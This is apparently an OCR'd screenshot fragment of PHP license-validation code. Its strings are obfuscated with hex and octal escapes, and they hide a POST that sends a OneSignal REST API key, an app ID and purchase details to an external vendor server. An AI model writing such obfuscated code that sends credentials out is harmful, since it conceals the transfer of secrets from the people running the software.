
\x73\x65\x5f\x73\x6f\x75\x72\143\145"
 => 
$pu
rchase_source
, 
"\160\141\x63\153\x61\x67\145
\137\156\141\155\145"
 => 
$package_name
, 
"\15
7\156\145\163\x69\x67\x6e\141\x6c\x5f\x61\x7
0\x70\137\151\x64"
 => 
$onesignal_app_id
, 
"\1
57\156\145\x73\151\147\x6e\141\x6c\137\x72\1
45\x73\x74\x5f\x61\x70\x69"
 => 
$onesignal_re
st_api
, 
"\142\141\x73\145\137\x75\x72\x6c"
 =
> 
$baseUrl
); 
$ch
 = curl_init(
"\x68\164\x74\1
60\163\72\57\x2f\141\160\160\x73\x2e\x62\171
\x63\157\x6d\163\x6f\154\165\x74\151\157\156
\163\x2e\x63\x6f\155\57\166\x65\162\x73\x61
\160\162\x6f\57\x6c\x69\x63\145\x6e\163\145
\57\x76\141\x6c\151\x64\141\164\145\56\x70\1
50\x70"
); curl_setopt(
$ch
, CURLOPT_RETURNTRA
NSFER, 
true
); curl_setopt(
$ch
, CURLOPT_POST, 
true
); curl_setopt(
$ch
, CURLOPT_POSTFIELDS, 
http_build_query(
$postData
)); 
$response
 = cu
rl_exec(
$ch
); 
$httpCode
 = curl_getinfo(
$ch
, 
CURLINFO_HTTP_CODE); curl_close(
$ch
); 
$respo
nseData
 = json_decode(
$response
, 
true
); 
if
(
$httpCode
 === 
200
) { 
$responseData
 = json_d
ecode(
$response
, 
true
); 
if
 (
isset
(
$responseD
ata
[
"\x73\x74\141\164\165\163"
]) && 
$respons
eData
[
"\x73\x74\141\164\165\163"
] === 
"\x73